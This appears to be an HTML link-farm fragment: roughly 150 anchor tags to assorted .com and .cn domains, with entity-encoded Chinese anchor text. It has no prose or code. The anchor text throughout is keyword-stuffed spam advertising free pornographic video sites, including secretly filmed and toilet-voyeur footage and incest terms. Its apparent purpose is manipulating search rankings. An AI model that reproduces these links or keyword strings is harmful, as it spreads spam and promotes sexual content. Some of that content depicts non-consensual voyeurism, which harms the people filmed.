<a href="http://chenshoukeji.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lhgl.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://yiliao666.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://3187654321.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://lyrixing.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lshuahong.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeisy.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://39pl.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://duoyidan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://66bai.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haolifamily.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://caue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://5y57.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xunlequ.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://luoli888.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szxlys.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://weifk.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://admedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://99spcn.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://99hypf.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vip2202.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://youqipifa.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://lymxf.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hxl55.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cenerp.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://gdjly88.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sd3t.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hzy17z.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yzy18.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://ldrrr.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jklawer.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://xizangyinxiang.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://laigufh.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://trustgsy.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hashiji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://22588488.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sdodb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://hd1319.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asydz.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://drscf.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://suv888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdubridge.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://nbsc8.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://dfto.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://minnodesign.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
